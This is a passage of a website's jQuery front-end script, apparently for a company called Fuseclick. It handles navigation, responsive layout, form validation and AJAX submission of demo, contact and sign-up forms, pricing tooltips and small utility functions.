			var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
			var source = $this.attr('data-source');
			if( source == pathname){
				$this.addClass('nav-active');
			}
		})
		$('.fc-nav').removeClass('none');
	}
	/**
	 * 窗口大小调整
	 * 
	 * **/ 
	if( $(window).innerWidth()< 460 ){
		$('.fc-nav').addClass('none m-fc-nav');
		$('.fc-nav').removeClass('none').css({width: '100%'});
	}else{
		$('.fc-nav').removeClass('m-fc-nav');
	}
	$(window).resize(function(){
		// 初始化插件
		initSelectPlugin()
		// 调整图片大小
		// $('.banner .slide1',FuseclickPage.home).css({'width':'1920px'});
		var footHeight = (595/1903) * $(window).width();
		// nav 动画
		$(navItems).removeClass('nav-active').removeClass('m-active');
		if( isMobile.any() ) {
			$('#header').removeClass('fixed-header');
			$('.fc-nav').addClass('none');
			navItems.each(function(index,value){
				var $this = $(value);
				var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
				var source = $this.attr('data-source');
				if( source == pathname){
					$this.addClass('m-active');
				}
			})
		}else{
			$('.fc-nav').removeClass('none').css({width: '580px'});
			// feature 
			$('.mask').addClass('none');
			$('html,body').removeClass('ovfHiden');
			$('.m-point-items').css({'height': "0px"});
			navItems.each(function(index,value){
				var $this = $(value);
				var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
				var source = $this.attr('data-source');
				$(value).removeClass('nav-active');
				if( source == pathname){
					$this.addClass('nav-active');
				}
			})
		}
		if( $(window).innerWidth()< 460 ){
			$('.fc-nav').addClass('none m-fc-nav');
			$('.fc-nav').removeClass('none').css({width: '100%'});
		}else{
			$('.fc-nav').removeClass('m-fc-nav');
		}
	})
	
	$('.m-more',header).on('click',function(e){
		e.stopPropagation();
		if($('.fc-nav').hasClass('m-fc-nav')){
			$('.fc-nav').removeClass('m-fc-nav').removeClass('none');
			$('.mask').removeClass('none');
			$('html,body').addClass('ovfHiden');
		}else{
			$('.fc-nav').addClass('m-fc-nav');
			$('.mask').addClass('none');
			$('html,body').removeClass('ovfHiden');
		}
	})
	if( isMobile.any()){
		$('.mask').on('click',function(){
			$('.fc-nav').addClass('none');
		})
		$('.nav-item').each(function(index,value){
			
		})
	}
/***********
* homepage *
************/
	//become a partner
    var partnerForm = $('#send-email',FuseclickPage.home);
    var partnerBtn = $('.btn-partner-send',partnerForm);
    var partnerEmail = $('input[name="email_from"]',partnerForm);
    var partnerUrl = $('input[name="company"]',partnerForm);

    partnerEmail.on('focus',function(){
        var flag = true;
        if ( !$(this).hasClass('error') ){
            flag = false;
        }
        if(!flag) return false;
        $(this).removeClass('error').val('');
    })

    partnerBtn.on('click',function(){
        var $thisbtn = $(this);
        var partnerEmailVal = partnerEmail.val();
        var partnerUrlVal = partnerUrl.val();
        var flag = true;
        
        if( '' == $.trim( partnerEmailVal ) ) {
			partnerEmail.attr('data-error-info', partnerEmailVal).addClass('error').val('Required');
			flag = false;
        }
        if (flag && !emailReg.test(partnerEmailVal)) {
            partnerEmail.attr('data-error-info', partnerEmailVal).addClass('error').val('Email format is incorrect.');
            flag = false;
        }
		if (!flag) return false;
		var $inputs = $('.request-demo-email-input',partnerForm);
		var url = partnerForm.attr('action');
        var data = partnerForm.serialize();
		$thisbtn.attr('disabled','disabled').html(buttonLoading);
        $.ajax({
            url: url,
            type: 'post',
            data: data,
            dataType: 'json',
            success : function(result) {
                if(result.flag == 1){
					$thisbtn.html('Successful');
					$inputs.val('')
                }else{
					$thisbtn.html('Failed');
					setTimeout(function(){
						$thisbtn.removeAttr('disabled').html('Send');
					},3000);
                }
                setTimeout(function(){
                    $thisbtn.removeAttr('disabled').html('Send');
                },3000);
            },
            error:function(){
                $thisbtn.html('Failed');
                setTimeout(function(){
                    $thisbtn.removeAttr('disabled').html('Send');
                },3000);
            }
        })
    })
    /***********
     * feature  *
     ************/
    var pointItem = $('.point-item', FuseclickPage.feature);
    var conItems = $('.con-items', FuseclickPage.feature);
    var source = FuseclickSite.hash.substr(1);

    pointItem.each(function(index, value) { 
        if ($(value).attr('data-source') == source) {
            pointItem.removeClass('active');
            $(value).addClass('active');
            conItems.removeClass('block').addClass('none');
            $('.con-' + source, FuseclickPage.feature).removeClass('none').addClass('block');
        }
    })
    pointItem.on('click', function() {
        source = $(this).attr('data-source');

        pointItem.removeClass('active');
        $(this).addClass('active');
        conItems.removeClass('block').addClass('none');
        $('.con-' + source, FuseclickPage.feature).removeClass('none').addClass('block');
	})
	// mobile 
	if( isMobile.any() ) {
		// 移动端
		var m_point_items = $('.m-point-items',FuseclickPage.feature);
		var m_point_item =  $('.m-point-item',FuseclickPage.feature);
		$('.chosen',FuseclickPage.feature).on('click',function(){
			$('.mask').removeClass('none');
			$('html,body').addClass('ovfHiden');
			m_point_items.animate({height:( $(m_point_item).innerHeight()*8 )+'px' },200);
		})
		m_point_items.on('click','.m-point-item',function(e){
			e.stopPropagation();
			$('.mask').addClass('none');
			$('html,body').removeClass('ovfHiden');
			m_point_items.css({'height': "0px"});
			$('.chosen span',FuseclickPage.feature).html($(this).attr('data-html'));
			
		})
		$('.mask').on('click',function(){
			$(this).addClass('none');
			$('html,body').removeClass('ovfHiden');
			m_point_items.css({'height': "0px"});
		})
		m_point_item.each(function(index, value) {
			if ($(value).attr('data-source') == source) {
				conItems.removeClass('block').addClass('none');
				$('.con-' + source, FuseclickPage.feature).removeClass('none').addClass('block');
				$('.m-point').find('.chosen').find('span').html($(value).attr('data-html'));
				m_point_item.removeClass('active')
				$(value).addClass('active');
			}
		})
		m_point_item.on('click', function() {
			source = $(this).attr('data-source');
			m_point_item.removeClass('active');
			$(this).addClass('active');
			conItems.removeClass('block').addClass('none');
			$('.con-' + source, FuseclickPage.feature).removeClass('none').addClass('block');
		})
	}else{
		// PC端
		$('.m-point-items',FuseclickPage.feature).hide();
		// mask 消失 恢复页面滚动
		$('.mask').addClass('none');
		$('html,body').removeClass('ovfHiden');
	}

/***********
*   demo   *
************/
var demoFormBox = $('.form-box',FuseclickPage.demo);
var demoSuccess = $('.send-email-success');
var demoError = $('.send-email-error');
var demoEle = {
	form : demoFormBox.find('#r-demo'),
	emailInput : demoFormBox.find('input[name="email_from"]'),
	accountInput : demoFormBox.find('input[name="im_handler"]'),
	phoneInput : demoFormBox.find('input[name="phone"]'),
	requsetDemo : demoFormBox.find('.btn'),
	emailFlag : false,
	phoneFlag : false
}
demoEle.requsetDemo.on('click',function(){
	if( !$('#r-demo').valid() ){return false; }
	var $this = $(this);
	var data = demoEle.form.serialize();
	if($this.attr('data-analyze')){
		fuseClick.fuseClickAnalyze.sendRequest($this.attr('data-analyze'));
	}
	$this.attr('disabled','disabled').html(buttonLoading);
	$.ajax({
		type : "post",
		url	: fuseClick.exchengeEmail + 'exchange/email',
		data : data,
		dataType: 'json',
		success: function( result ){
			if(result.flag == 1){
				demoEle.form.fadeOut('normal',function(){
					demoSuccess.show();
					setTimeout(function(){
						window.location.href = window.location.href;
					},5000);
				});
			}else{
				demoEle.form.fadeOut('normal',function(){
					demoError.show();
					setTimeout(function(){
						window.location.href = window.location.href;
					},5000);
				});
				
			}
			$this.removeAttr('disabled').html('Request a Demo');
		}
	})
	fuseClick.fuseClickAnalyze.sendRequest('RDC');
})


/***********
* contact us*
************/
	var contactUsEle = {
		form : $('#contact-us-form'),
		allInputs: $('input',FuseclickPage.contactUs),
		allSelects: $('select',FuseclickPage.contactUs),
		allTextareas: $('textarea',FuseclickPage.contactUs),
		emailFlag : true
	}

	contactUsEle.allInputs.on('focus',function(){
		var $this = $(this);
		var $this_val = $this.val();

		if( $this.attr('name') == 'email_from'){
			$this.removeClass('error');
			$this.nextAll('i').remove();
		}
	})

	contactUsEle.allInputs.on('blur',function(e){
		var $this = $(this);
		var $this_val = $this.val();

		if( $.trim($this_val) == '' ){
			if( !handRequiredEle($this) ){return ;}
		}else{
			if( $this.attr('name') == 'email_from'){
				if( !checkEmail($this) ){
					$this.addClass('error');
					$this.after(errorEmailElement);
					contactUsEle.emailFlag = false;
				}else{
					$this.removeClass('error');
					$this.nextAll('i').remove();
					contactUsEle.emailFlag = true;
				}
			}
		}

	})




	$('.contact-us-email').on('click', function (e) {	
		e.preventDefault();
		if( !handRequiredEle(contactUsEle.allInputs) ){return ;}
		if( !contactUsEle.emailFlag ){ return ;}
		
		var $thisButton = $(this);

		$thisButton.attr('disabled','disabled').html(buttonLoading);
		var $form = $('.send-email-form');
		var data = $form.serialize();
		var url = $form.attr('action');
		if($thisButton.attr('data-analyze')){
			fuseClick.fuseClickAnalyze.sendRequest($thisButton.attr('data-analyze'));
		}
		$.ajax({
			type : "post",
			url	: fuseClick.exchengeEmail + 'exchange/email',
			data : data,
			dataType: 'json',
			success : function(result) {
				if(result.flag == 1){	
					$form.fadeOut('normal',function(){
						$('.send-email-success').fadeIn('slow');
					});
					// dataLayer.push({'event' : 'formSubmitted', 'formName' : 'Successful Submission : ' + $thisButton.attr('id')});
					setTimeout(function(){ 
						window.location.href = window.location.href;
					},5000);
				}else{
					// dataLayer.push({'event' : 'formsubmitfailed', 'formName' : 'Failed Submission : ' + $thisButton.attr('id')});
					$form.fadeOut('normal',function(){
						$('.send-email-error').fadeIn('slow');
					});
					setTimeout(function(){ 
						window.location.href = window.location.href;
					},5000);
				}
				$thisButton.removeAttr('disabled').html('Send Request');
			}
		});
	});
/***********
*  pricing *
************/
	var pricing_pc_flag = true;//防止移入冲突
	if( isMobile.any() ){
		var tap = $('.explan',FuseclickPage.pricing).find('i');

		$(window)[0].addEventListener('touchmove', function(){
			tap.removeClass('active');
			tap.next('.hide-msg').fadeOut();
		},false)

		tap.each(function(index, value){
			value.addEventListener('touchstart', function(){
				$(this).addClass('active');
				$(this).next('.hide-msg').fadeIn();
			},false)
		})
			// $('.explan',FuseclickPage.pricing).find('i').next('.hide-msg').fadeOut();
	}else{
		$('.explan',FuseclickPage.pricing).find('i').hover(function(){
			if(!pricing_pc_flag){pricing_pc_flag = false;}
			$(this).next('.hide-msg').fadeIn();
		},function(){
			setTimeout(function(){pricing_pc_flag = true;},500)
			$(this).next('.hide-msg').fadeOut();
		})
	}
/***********
*   sign   *
************/
	var signFormBox = $('.form-box',FuseclickPage.signUp);
	var signEle = {
		form : signFormBox.find('form'),
		accountInfo : signFormBox.find('.account-info'),
		signUpBtn : signFormBox.find('.btn'),
		email : signFormBox.find('input[name="email"]'),
		emailFlag : false
	}
	var networkNameBlurNum = 0; // 统计 network_name 失焦的次数
	var signRequireInput =  signEle.accountInfo.find('input');
	var signAllInput = signEle.form.find('input');

	signEle.accountInfo.find('input[name="network_name"]').on('blur',function(){
		networkNameBlurNum++;
	})
	signEle.accountInfo.find('input[name="network_name"]').on('keyup',function(){
		if(networkNameBlurNum == 0){
			var val = $(this).val().toLowerCase();
			if( / /g.test(val) ){
				val = val.replace(/ /g,'');
			}
			signEle.accountInfo.find('input[name="network_id"]').val( val );
		}
	})
	// expand the hidden con
	var expandBtn = $('.fc-expand a');
	var hiddenCon = $('.fc-hide');
	expandBtn.on('click',function(){
		$this = $(this);
		if( $this.hasClass('fc-show') ){
			$this.removeClass('fc-show');
			hiddenCon.addClass('fc-hide');
		}else{
			$this.addClass('fc-show');
			hiddenCon.removeClass('fc-hide');
		}
		
    })
    


    /**
     * 
     *  support
     * 
     * **/ 
    $('li.fc-support-info-item').on('click',function(){
		var target = $(this).attr('data-href');
		if(target == '0'){
			return false;
		}
		window.location.href = target;
	});
})//$ end



// initSelectPlugin 初始化 jq_chosen 插件
function initSelectPlugin() {
	if( $(".chosen-select").length != 0 ){
		$(".chosen-select").chosen({
			width: "100%",
			disable_search: true
		});
	}
}

// agreePrivacy signup页面同意checkbox
function agreePrivacy(_this) {
    var signUp = $('#sign');
    var $this = $(_this);
    $this.toggleClass('privacy-checked');
    if ($this.hasClass('privacy-checked')) {
        $('input[name="privacy"]', signUp).prop('checked', "checked");
    } else {
        $('input[name="privacy"]', signUp).removeProp('checked');
    }
}


/**
* 错误信息处理
**/
//  addErrorMsgs 对验证错误的添加错误信息
function addErrorMsgs($this,msg){
	$this.after('<i class="error-logo"></i><i class="error-info">'+ msg +'</i>');
	setTimeout(function(){
		$this.nextAll('i').fadeOut();
	},1500)
}
//  removeErrorMsgs 移除错误提示
function removeErrorMsgs($this){
	$this.nextAll('i').remove();
}
// checkEmail 对邮箱格式进行正则验证
function checkEmail(inputBox){
	var $this = $(inputBox);
	var $this_val = $this.val();
	if( '' == $.trim($this_val) ){
		return ;
	}

	if( !emailReg.test($this_val) ){
		return false;
	}else{
		return true;
	}
}
// 对必填信息进行处理 required
function handRequiredEle(eles){
	var flag = true;
	if( $(eles).length > 1 ){
		eles.each(function(index,value){
			var $this = $(value);
			if( $this.hasClass('required') ){
				if( $.trim( $this.val() ) == ''){
					removeErrorMsgs($this);
					addErrorMsgs( $this , $this.attr('data-name') + ' cannot be blank');
					flag = false;
				}
			}
		})
		if( flag ){
			return true;
		}else{
			return false;
		}
	}else{
		eles.each(function(index,value){
			var $this = $(value);
			if( $this.hasClass('required') ){
				if( $.trim( $this.val() ) == ''){
					removeErrorMsgs($this);
					addErrorMsgs( $this , $this.attr('data-name') + ' cannot be blank');
					return false;
				}else{
					return true;
				}
			}
		})
	}
}
// 对 表单元素 最大长度进行处理 
function handleMaxlength(eles){
	var flag = true;
	if( $(eles).length > 1){
		eles.each(function(index,value){
			var $this = $(value);
			var $this_val = $this.val();
			var maxLen = $this.attr('data-maxlength');
			if( maxLen ){
				if( $.trim($this_val).length >= maxLen){
					// $this.val($this_val.substr(0,maxLen));
					removeErrorMsgs($this);
					addErrorMsgs( $this , 'The length exceeds the limit');
					flag =  false;
				}
			}
		})
		if( flag ){
			return true;
		}else{
			return false;
		}
	}else{
		eles.each(function(index,value){
			var $this = $(value);
			var $this_val = $this.val();
			var maxLen = $this.attr('data-maxlength');
			if( maxLen ){
				if( $.trim($this_val).length >= maxLen){
					// $this.val($this_val.substr(0,maxLen));
					removeErrorMsgs($this);
					addErrorMsgs( $this , 'The length exceeds the limit');
					return false;
				}else{
					return true;
				}
			}
		})
	}
}


//获取Url参数
function GetRequest() {
	   var url = location.search; //获取url中"?"符后的字串
	   var theRequest = new Object();
	   if (url.indexOf("?") != -1) { 
	      var str = url.substr(1);
	      strs = str.split("&");
	      for(var i = 0; i < strs.length; i ++) { 
	         theRequest[strs[i].split("=")[0]]=unescape(strs[i].split("=")[1]);
	      }
	   }
	   return theRequest;
}

// rem
function fontsize(designWidth){
    function fontsizeRel(){
        var fontSize=100;
        var relWidth=document.documentElement.clientWidth;
        var relFontSize=fontSize*relWidth/designWidth;
        document.getElementsByTagName("html")[0].style.fontSize=relFontSize+"px";
    }
    fontsizeRel();
    window.onresize=fontsizeRel;
}



